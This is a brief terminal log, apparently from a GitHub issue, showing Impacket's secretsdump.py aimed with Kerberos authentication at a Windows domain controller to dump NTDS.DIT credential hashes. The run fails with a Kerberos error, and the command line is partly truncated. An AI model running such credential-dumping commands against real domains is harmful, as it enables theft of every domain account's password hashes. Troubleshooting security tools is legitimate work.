 ➜ examples git:(master) ✗ python secretsdump.py jmu.com/@WIN-JQO4OSMOGK2.JMU.com -k -no-pa
istrator
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] Kerberos SessionError: KRB_AP_ERR_MODIFIED(Message stream modified)
[*] Something wen't wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...